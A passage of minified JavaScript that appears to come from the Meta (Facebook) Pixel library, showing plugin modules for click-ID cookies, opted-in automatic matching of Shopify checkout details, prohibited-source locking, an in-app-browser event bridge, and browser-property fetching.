.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText,paramSource:null}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e,paramSource:null}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r,paramSource:null}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
